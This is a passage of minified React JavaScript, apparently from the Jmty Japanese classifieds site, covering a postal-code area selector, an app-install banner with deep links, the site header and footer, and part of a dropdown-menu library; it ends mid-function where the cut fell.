_=(0,i.useCallback)(async()=>{var e,t,r,n,o,i,a,s,u;let d=c("postalCode");if((null==(e=String(d))?void 0:e.length)!==7&&"number"!=typeof d)return void x("7桁の数字を入力して下さい");if(x(null),!d)return;let f=await eA.get(d);if("success"!==f.status&&(null==(r=f.response)||null==(t=r.data)?void 0:t.error.message))return void x(f.response.data.error.message);"success"===f.status&&f.response.data.area_for_option&&(m(null!=(a=null==(n=f.response.data.area_for_option.selectable_list)?void 0:n.cities)?a:[]),y(null!=(s=null==(o=f.response.data.area_for_option.selectable_list)?void 0:o.towns)?s:[]),v(null!=(u=null==(i=f.response.data.area_for_option.selectable_list)?void 0:i.blocks)?u:[]),l("prefectureId",f.response.data.area_for_option.prefecture_id),l("cityId",f.response.data.area_for_option.city_id),f.response.data.area_for_option.town_id&&l("townId",f.response.data.area_for_option.town_id),f.response.data.area_for_option.block_id&&l("blockId",f.response.data.area_for_option.block_id))},[c,l]),C=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("prefectureId",t),l("cityId",void 0),l("townId",void 0),l("blockId",void 0);let r=await ev.M.get(t);"success"===r.status&&r.response.data.cities&&(m(r.response.data.cities),y([]),v([]))}},[l]),k=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("cityId",t),l("townId",void 0),l("blockId",void 0);let r=await ew.M.get(t);"success"===r.status&&r.response.data.towns&&(y(r.response.data.towns),v([]))}},[l]),S=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("townId",t),l("blockId",void 0);let r=await ex.X.get(t);"success"===r.status&&r.response.data.blocks&&v(r.response.data.blocks)}},[l]),E=(0,i.useCallback)(()=>{s(async e=>{var t,r;if(void 0===e.townId)return;await ek.post({townId:e.townId,blockId:null!=(t=e.blockId)?t:null});let n=null!=(r=e.blockId)?r:e.townId;window.location.href="/s/area_portal/".concat(n)})()},[s]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsxs)(j._,{mb:4,alignItems:"center",children:[(0,o.jsx)(J.xI,{control:a,name:"postalCode",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ej,{value:r,onChange:t,placeholder:"ハイフンなし/半角"})}}),(0,o.jsx)(eS,{size:"medium",block:!0,onClick:_,children:"郵便番号で検索"})]}),w&&(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(e_.O,{children:w})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"prefectureId",render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{options:h,value:t,onChange:C,width:"100%",showNonValueOption:!0,customNonValueLabel:"都道府県を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"cityId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("prefectureId"),options:p.map(e=>({label:e.name_with_suffix,value:e.id})),value:t,onChange:k,width:"100%",showNonValueOption:!0,customNonValueLabel:"市区郡を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"townId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("cityId"),options:g.map(e=>({label:e.name,value:e.id})),value:t,onChange:S,width:"100%",showNonValueOption:!0,customNonValueLabel:"区町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),0!==b.length&&(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"blockId",rules:{required:!0},render:e=>{let{field:{value:t,onChange:r}}=e;return(0,o.jsx)(ee.O,{disabled:!u("townId"),options:b.map(e=>({label:e.name,value:e.id})),value:t,onChange:r,width:"100%",showNonValueOption:!0,customNonValueLabel:"町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{children:(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:E,disabled:f,children:"決定"})}),(d.prefectureId||d.cityId||d.townId||d.blockId)&&(0,o.jsx)(j._,{mt:2,children:(0,o.jsx)(e_.O,{children:"エリアを全て選択してください"})})]})},eO={get:()=>(0,eC.w)(eC.S.get("/web_api/v1/prefectures"))};var eT=r(81256);let ez=async()=>(await eO.get()).response.data,eI=()=>{let{data:e}=(0,eT.A)("/web_api/v1/prefectures",ez,{dedupingInterval:864e5});return e?e.prefectures:e},eR=(0,s.Ay)(j._).withConfig({componentId:"sc-e9a0601c-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),eM=e=>{var t;let[r,n]=(0,i.useState)("地域選択"),a=null!=(t=eI())?t:e.prefectures,s=(0,i.useCallback)(e=>{("地域選択"===e||"距離検索"===e)&&n(e)},[]);return(0,o.jsxs)(eR,{children:[(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",p:4,children:[(0,o.jsx)(E.E,{variant:"title5",bold:!0,children:"エリア選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(S.o,{}),(0,o.jsxs)(em.S,{value:r,onChange:s,children:[(0,o.jsx)(eg.A,{value:"地域選択",children:"地域選択"}),(0,o.jsx)(eg.A,{value:"距離検索",children:"距離検索"})]}),(0,o.jsx)(j._,{children:"地域選択"===r?(0,o.jsx)(eb,{currentPrefecture:e.currentPrefecture,prefectures:a}):(0,o.jsx)(eE,{prefectures:a,cities:e.cities,towns:e.towns,blocks:e.blocks})})]})};var eP=r(19547),eL=r(26751);let eH=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-0"})(["z-index:",";height:70px;position:fixed;top:0;left:0;right:0;background-color:",";"],e=>e.theme.zIndex.banner,e=>e.theme.colors.pallet.gray[100]),eF=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-1"})(["flex:1;"]),eB=e=>{let t=(0,eP.aR)(e.userAgent)?"google_tag_app_link_ios":"google_tag_app_link_android",r=(0,eP.aR)(e.userAgent)?"gtm_app_induction_ios":"gtm_app_induction_android";return(0,o.jsxs)(eH,{className:e.className,justifyContent:"space-between",alignItems:"center",p:2,children:[(0,o.jsx)("button",{type:"button",onClick:e.onClose,children:(0,o.jsx)(eL.E,{width:18,height:18,src:(0,v.l)("/top_close_btn@x2.png"),alt:"close banner"})}),(0,o.jsx)(j._,{ml:2,children:(0,o.jsx)(eL.E,{width:54,height:54,src:(0,v.l)("/jmty_icon.png"),alt:"app icon"})}),(0,o.jsxs)(eF,{ml:2,children:[(0,o.jsx)(E.E,{variant:"body2",bold:!0,children:"アプリならお得な情報を見逃さない！"}),(0,o.jsx)(j._,{alignItems:"center",flexWrap:"nowrap",children:(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{as:"span",children:(0,o.jsx)("a",{href:e.inductionLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"secondary",children:"インストール"})})}),(0,o.jsx)(j._,{as:"span",ml:1,children:(0,o.jsx)("a",{href:e.deepLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"neutral",children:"アプリで開く"})})})]})})]})]})},eD=(e,t)=>{let r=(0,eP.aR)(e),[n,o]=(0,i.useState)(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),[a,s]=(0,i.useState)(r?"jmty2://open":"jmty2://start"),[l,c]=(0,i.useState)(""),u=e=>{let t=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;return"".concat(t,"/?deep_link=").concat(encodeURIComponent(e),"&adj_t=").concat(r)};return(0,i.useEffect)(()=>{if((null==t?void 0:t.type)==="detail"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;s("".concat(e,"/?screen_type=article&title=").concat(encodeURIComponent(t.articleTitle),"&article_id=").concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId,"&adj_t=").concat(r)),o(u("jmty2://article?article_id=".concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId))),c("gtm-app-induction-article-detail-header")}else if((null==t?void 0:t.type)==="list"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken,n=new URLSearchParams;n.append("screen_type","search"),t.keyword&&n.append("keyword",t.keyword),t.largeCategoryId&&n.append("large_category_id",t.largeCategoryId.toString()),n.append("adj_t",r),s("".concat(e,"/?").concat(n.toString()));let i=new URLSearchParams;t.keyword&&i.append("keyword",t.keyword),t.largeCategoryId&&i.append("large_category_id",t.largeCategoryId.toString()),o(u("jmty2://search?".concat(i.toString()))),c("gtm-app-induction-list-header")}else(null==t?void 0:t.type)==="top"?c("gtm-app-induction-top-header"):(s(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),o(u(r?"jmty2://open":"jmty2://start")))},[t,r]),{deepLink:n,inductionLink:a,gtmClassName:l}},eN=s.Ay.div.withConfig({componentId:"sc-e00e8008-0"})(["",""],e=>e.isHeaderFixed?(0,s.AH)(["z-index:",";position:sticky;top:0;"],e.theme.zIndex.banner):""),eU=s.Ay.div.withConfig({componentId:"sc-e00e8008-1"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),eV=s.Ay.div.withConfig({componentId:"sc-e00e8008-2"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e$=s.Ay.div.withConfig({componentId:"sc-e00e8008-3"})(["display:flex;justify-content:center;align-items:center;"]),eW=s.Ay.div.withConfig({componentId:"sc-e00e8008-4"})(["display:block;padding-left:","px;padding-right:","px;color:",";text-align:center;"],e=>e.theme.spacing[4],e=>e.theme.spacing[4],e=>e.theme.colors.system.text.secondary),eq=s.Ay.div.withConfig({componentId:"sc-e00e8008-5"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),eY=s.Ay.a.withConfig({componentId:"sc-e00e8008-6"})(["display:flex;align-items:center;"]),eG=l.K.colors.functional.primary.normal,eX=e=>{var t,r,n,s,l,c;let u=(0,a.useRouter)(),d=(null==u?void 0:u.pathname)?u.pathname:e.pathname,{signInPath:f}=(0,R.R)(),{session:h,isLogin:p,unreadCommentAndMessageCount:m}=(0,I.w)(),g=e.unreadCount?e.unreadCount:m,y=e.evaluationNotice?e.evaluationNotice:(null==(t=h.loginSession)?void 0:t.evaluation_notice)||0,b=e.followNotice?e.followNotice:(null==(r=h.loginSession)?void 0:r.follow_notice)||0,v=e.emailConfirmed?e.emailConfirmed:null==(n=h.loginSession)?void 0:n.email_confirmed,w=e.isLogin?e.isLogin:p,[x,_]=(0,i.useState)(e.isShowBanner),{deepLink:C,inductionLink:A,gtmClassName:j}=eD(e.userAgent,null!=(l=e.bannerParams)?l:void 0),[O,T]=(0,i.useState)(!1),[M,P]=(0,i.useState)(!1),L=(0,i.useCallback)(()=>{T(!1)},[]),H=(0,i.useCallback)(()=>{T(!0)},[]),F=(0,i.useCallback)(()=>{P(!1)},[]),B=(0,i.useCallback)(()=>{P(!0)},[]),D={};e.categoryGroup&&(D.category_group_id=String(e.categoryGroup.id)),e.prefecture&&(D.prefecture_id=String(e.prefecture.id));let N=new URLSearchParams(D).toString();return(0,o.jsxs)("div",{className:e.className,children:[(0,o.jsx)(Z.h,{isOpen:O,onClose:L,isFull:!0,children:(0,o.jsx)(ep,{onClose:L,categoryGroup:e.categoryGroup})}),(0,o.jsx)(Z.h,{isOpen:M,onClose:F,isFull:!0,children:(0,o.jsx)(eM,{onClose:F,currentPrefecture:e.prefecture})}),(0,o.jsxs)(eN,{isHeaderFixed:e.isHeaderFixed,children:[x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(eB,{deepLink:C,inductionLink:A,gtmClassName:j,onClose:()=>{_(!1),(0,ey.setCookie)(null,er.E.cookie.nameAppInductionTop,"true",{path:"/",maxAge:1209600})},userAgent:e.userAgent}),(0,o.jsx)("div",{style:{height:"70px"}})]}),!e.isNotShowCaption&&(0,o.jsx)(eU,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー".concat(e.prefecture?" ".concat(e.prefecture.name,"版"):"")})}),!e.isSimpleLaylout&&(0,o.jsxs)(eV,{children:[(0,o.jsx)(eY,{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e$,{children:[e.isShowAreaSelect&&(0,o.jsx)("button",{onClick:B,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.rd,{}),(0,o.jsx)(eq,{children:null!=(c=null==(s=e.prefecture)?void 0:s.name_with_suffix)?c:"全国"})]})}),(0,o.jsx)("button",{onClick:H,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(eq,{children:"検索"})]})}),w?(0,o.jsx)("a",{href:"/s/my/posts",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{isExclamation:!v,hideBadge:!1,number:g+y+b,children:(0,o.jsx)(U.r$,{color:"/my"===d||(null==d?void 0:d.startsWith("/s/my"))?eG:void 0})}),(0,o.jsx)(eq,{children:"マイページ"})]})}):(0,o.jsx)("a",{href:f,children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.wo,{color:(null==d?void 0:d.indexOf("/s/users/sign_in"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"ログイン"})]})}),(0,o.jsx)("a",{rel:"nofollow",href:w?"/s/articles/new".concat(N?"?".concat(N):""):"/s/users/sign_in?user_return_to=/s/articles/new".concat(N?encodeURIComponent("?".concat(N)):""),className:"gtm_post",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.I0,{color:(null==d?void 0:d.indexOf("/s/articles/new"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"投稿"})]})})]})]}),(0,o.jsx)(S.o,{})]})]})};var eK=r(88495),eZ=r(48230),eJ=r.n(eZ);let eQ=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),e0=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-1"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e1=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-2"})(["display:flex;justify-content:center;align-items:center;"]),e2=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-3"})(["width:66px;display:block;color:",";text-align:center;"],e=>e.theme.colors.system.text.secondary),e4=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-4"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),e3=s.Ay.a.withConfig({componentId:"sc-e2e4b93d-5"})(["display:flex;align-items:center;"]),e5=e=>(0,o.jsxs)("header",{children:[(0,o.jsx)(eQ,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(e0,{children:[(0,o.jsx)(e3,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e1,{children:[(0,o.jsx)(eJ(),{href:"/small_talk/description",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.kd,{}),(0,o.jsx)(e4,{children:"初めての方"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/search",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(e4,{children:"見つける"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/new",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.I0,{}),(0,o.jsx)(e4,{children:"トピック投稿"})]})})]})]})}),(0,o.jsx)(S.o,{})]}),e6=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-0"})(["width:100%;height:100%;font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight,e=>e.theme.colors.system.background,e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),e8=s.Ay.div.withConfig({componentId:"sc-61838bec-1"})(["width:calc(50% - ","px / 2);margin-bottom:","px;"],e=>e.theme.spacing[1],e=>e.theme.spacing[6]),e7=s.Ay.a.withConfig({componentId:"sc-61838bec-2"})(["width:100%;display:inline-block;color:",";"],e=>e.theme.colors.functional.info.normal),e9=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-3"})(["font-size:",";line-height:",";color:",";text-align:center;"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.system.text.secondary),te=[{text:"初めての方へ",href:"/s/about/what_is_jmty",isTargetBlank:!1},{text:"利用規約",href:"/s/about/terms",isTargetBlank:!1},{text:"プライバシーポリシー",href:"/s/about/privacy",isTargetBlank:!1},{text:"プライバシー・ステートメント",href:"/s/about/privacy_statement",isTargetBlank:!1},{text:"健全化に資する運用方針",href:"https://jmty.co.jp/kenzen",isTargetBlank:!1},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!1},{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/s/sitemap/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"PC版で表示",href:"/?viewmode=PC",isTargetBlank:!1},{text:"都道府県選択",href:"/s/prefectures",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/s/about/tokushouhou",isTargetBlank:!1},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],tt=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsxs)(e6,{px:2,pt:3,pb:4,className:e.className,marginBottom:t,children:[(0,o.jsx)(j._,{alignItems:"center",flexWrap:"wrap",justifyContent:"space-between",children:te.map(e=>(0,o.jsx)(e8,{children:(0,o.jsx)(e7,{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:e.text})},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:1,children:[(0,o.jsxs)(e9,{children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)("a",{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.OS,{color:l.K.colors.system.text.secondary,size:"32px"})}),(0,o.jsx)("a",{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.G2,{color:l.K.colors.system.text.secondary,size:"32px"})})]})]})]})},tr=s.Ay.div.withConfig({componentId:"sc-3f29b18d-0"})(["background-color:",";"],e=>e.theme.colors.system.background),tn=()=>(0,o.jsx)(tr,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var to=r(99807);let ti=(0,s.Ay)(j._).withConfig({componentId:"sc-2416a921-0"})(["display:block;color:",";text-align:center;&.active{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),ta=(0,s.Ay)(E.E).withConfig({componentId:"sc-2416a921-1"})(["display:block;"]),ts=e=>(0,o.jsx)(eJ(),{href:e.href,children:(0,o.jsxs)(ti,{ml:2,px:1,className:e.isActive?"active":"",children:[e.unreadCount?(0,o.jsx)(k.S,{number:e.unreadCount,children:e.iconComponent}):e.iconComponent,(0,o.jsx)(ta,{variant:"caption2",bold:!0,children:e.label})]})});function tl(){return(tl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function tc(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var tu=r(98477),td=function(e){return!!e&&"o"===e[0]},tf=tu.unstable_batchedUpdates||function(e){return e()};Object.values;var th=function(e,t,r){return void 0===r&&(r=1e-4),Math.abs(e-t)<r},tp=function(e,t){return!0===e||!!(e&&e[t])},tm=function(e,t){return"function"==typeof e?e(t):e},tg="_szhsinMenu",ty=function(e,t){return t&&Object.keys(t).forEach(function(r){var n=e[r],o=t[r];"function"==typeof o&&n?e[r]=function(){o.apply(void 0,arguments),n.apply(void 0,arguments)}:e[r]=o}),e},tb=function(e){if("string"!=typeof e)return{top:0,right:0,bottom:0,left:0};var t=e.trim().split(/\s+/,4).map(parseFloat),r=isNaN(t[0])?0:t[0],n=isNaN(t[1])?r:t[1];return{top:r,right:n,bottom:isNaN(t[2])?r:t[2],left:isNaN(t[3])?n:t[3]}},tv=function(e){for(;e;){if(!(e=e.parentNode)||e===document.body||!e.parentNode)return;var t=getComputedStyle(e),r=t.overflow,n=t.overflowX,o=t.overflowY;if(/auto|scroll|overlay|hidden/.test(r+o+n))return e}};function tw(e,t){return{"aria-disabled":e||void 0,tabIndex:t?0:-1}}function tx(e,t){for(var r=0;r<e.length;r++)if(e[r]===t)return r;return -1}var t_=function(e){var t=e.block,r=e.element,n=e.modifiers,o=e.className;return(0,i.useMemo)(function(){var e=r?t+"__"+r:t,i=e;n&&Object.keys(n).forEach(function(t){var r=n[t];r&&(i+=" "+e+"--"+(!0===r?t:t+"-"+r))});var a="function"==typeof o?o(n):o;return"string"==typeof a&&(a=a.trim())&&(i+=" "+a),i},[t,r,n,o])},tC="szh-menu",tA=(0,i.createContext)(),tk=(0,i.createContext)({}),tj=(0,i.createContext)({}),tS=(0,i.createContext)({}),tE=(0,i.createContext)({}),tO=(0,i.createContext)({}),tT=Object.freeze({ENTER:"Enter",ESC:"Escape",SPACE:" ",HOME:"Home",END:"End",LEFT:"ArrowLeft",RIGHT:"ArrowRight",UP:"ArrowUp",DOWN:"ArrowDown"}),tz=Object.freeze({RESET:0,SET:1,UNSET:2,INCREASE:3,DECREASE:4,FIRST:5,LAST:6,SET_INDEX:7}),tI=Object.freeze({CLICK:"click",CANCEL:"cancel",BLUR:"blur",SCROLL:"scroll"}),tR=Object.freeze({FIRST:"first",LAST:"last"}),tM=Object.freeze({entering:"opening",entered:"open",exiting:"closing",exited:"closed"}),tP="absolute",tL="menuitem",tH={"aria-hidden":!0,role:tL},tF=function(e){var t=e.className,r=e.containerRef,n=e.containerProps,a=e.children,s=e.isOpen,l=e.skipOpen,c=e.theming,u=e.transition,d=e.onClose,f=tp(u,"item");return(0,o.jsx)("div",tl({},ty({onKeyDown:function(e){var t=e.key;t===tT.ESC&&tm(d,{key:t,reason:tI.CANCEL})},onBlur:function(e){s&&!e.currentTarget.contains(e.relatedTarget||document.activeElement)&&(tm(d,{reason:tI.BLUR}),l&&(l.current=!0,setTimeout(function(){return l.current=!1},300)))}},n),{className:t_({block:"szh-menu-container",modifiers:(0,i.useMemo)(function(){return{theme:c,itemTransition:f}},[c,f]),className:t}),style:tl({position:"absolute"},null==n?void 0:n.style),ref:r,children:a}))},tB=function(){var e,t=0;return{toggle:function(e){e?t++:t--,t=Math.max(t,0)},on:function(r,n,o){t?e||(e=setTimeout(function(){e=0,n()},r)):null==o||o()},off:function(){e&&(clearTimeout(e),e=0)}}},tD=function(e,t){var r=(0,i.useState)(),n=r[0],o=r[1],a=(0,i.useRef)({items:[],hoverIndex:-1,sorted:!1}).current,s=(0,i.useCallback)(function(e,r){var n=a.items;if(e)if(r)n.push(e);else{var i=n.indexOf(e);i>-1&&(n.splice(i,1),e.contains(document.activeElement)&&(t.current.focus(),o()))}else a.items=[];a.hoverIndex=-1,a.sorted=!1},[a,t]);return{hoverItem:n,dispatch:(0,i.useCallback)(function(t,r,n){var i=a.items,s=a.hoverIndex,l=function(){if(!a.sorted){var t=e.current.querySelectorAll(".szh-menu__item");i.sort(function(e,r){return tx(t,e)-tx(t,r)}),a.sorted=!0}},c=-1,u=void 0;switch(t){case tz.RESET:break;case tz.SET:u=r;break;case tz.UNSET:u=function(e){return e===r?void 0:e};break;case tz.FIRST:l(),u=i[c=0];break;case tz.LAST:l(),c=i.length-1,u=i[c];break;case tz.SET_INDEX:l(),u=i[c=n];break;case tz.INCREASE:l(),(c=s)<0&&(c=i.indexOf(r)),++c>=i.length&&(c=0),u=i[c];break;case tz.DECREASE:l(),(c=s)<0&&(c=i.indexOf(r)),--c<0&&(c=i.length-1),u=i[c]}u||(c=-1),o(u),a.hoverIndex=c},[e,a]),updateItems:s}},tN=function(e,t,r,n){var o=t.current.getBoundingClientRect(),i=e.current.getBoundingClientRect(),a=r===window?{left:0,top:0,right:document.documentElement.clientWidth,bottom:window.innerHeight}:r.getBoundingClientRect(),s=tb(n),l=function(e){return e+i.left-a.left-s.left},c=function(e){return e+i.left+o.width-a.right+s.right},u=function(e){return e+i.top-a.top-s.top},d=function(e){return e+i.top+o.height-a.bottom+s.bottom};return{menuRect:o,containerRect:i,getLeftOverflow:l,getRightOverflow:c,getTopOverflow:u,getBottomOverflow:d,confineHorizontally:function(e){var t=l(e);if(t<0)e-=t;else{var r=c(e);r>0&&(e-=r,(t=l(e))<0&&(e-=t))}return e},confineVertically:function(e){var t=u(e);if(t<0)e-=t;else{var r=d(e);r>0&&(e-=r,(t=u(e))<0&&(e-=t))}return e}}},tU=function(e){var t=e.arrowRef,r=e.menuY,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.top-o.top-r+n.height/2,s=1.25*t.current.offsetHeight;return Math.min(a=Math.max(s,a),i.height-s)},tV=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeLeftorRightY,l=e.placeLeftX,c=e.placeRightX,u=e.getLeftOverflow,d=e.getRightOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b=g,v=s;return"initial"!==y&&(v=h(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.bottom-i.top),o.top-i.top-a.height))),"left"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="right")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="left")),"auto"===y&&(t=f(t)),{arrowY:m?tU({menuY:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:t,y:v,computedDirection:b}},t$=function(e){var t=e.arrowRef,r=e.menuX,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.left-o.left-r+n.width/2,s=1.25*t.current.offsetWidth;return Math.min(a=Math.max(s,a),i.width-s)},tW=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeToporBottomX,l=e.placeTopY,c=e.placeBottomY,u=e.getTopOverflow,d=e.getBottomOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b="top"===g?"top":"bottom",v=s;return"initial"!==y&&(v=f(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.right-i.left),o.left-i.left-a.width))),"top"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="bottom")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="top")),"auto"===y&&(t=h(t)),{arrowX:m?t$({menuX:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:v,y:t,computedDirection:b}},tq=function(e){var t,r,n=e.arrow,o=e.align,i=e.direction,a=e.offsetX,s=e.offsetY,l=e.position,c=e.anchorRect,u=e.arrowRef,d=e.positionHelpers,f=d.menuRect,h=d.containerRect,p=a,m=s;n&&("left"===i||"right"===i?p+=u.current.offsetWidth:m+=u.current.offsetHeight);var g=c.left-h.left-f.width-p,y=c.right-h.left+p,b=c.top-h.top-f.height-m,v=c.bottom-h.top+m;"end"===o?(t=c.right-h.left-f.width,r=c.bottom-h.top-f.height):"center"===o?(t=c.left-h.left-(f.width-c.width)/2,r=c.top-h.top-(f.height-c.height)/2):(t=c.left-h.left,r=c.top-h.top),t+=p,r+=m;var w=tl({},d,{anchorRect:c,placeLeftX:g,placeRightX:y,placeLeftorRightY:r,placeTopY:b,placeBottomY:v,placeToporBottomX:t,arrowRef:u,arrow:n,direction:i,position:l});switch(i){case"left":case"right":return tV(w);default:return tW(w)}},tY="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?i.useLayoutEffect:i.useEffect;function tG(e,t){"function"==typeof e?e(t):e.current=t}var tX=function(e,t){return(0,i.useMemo)(function(){return 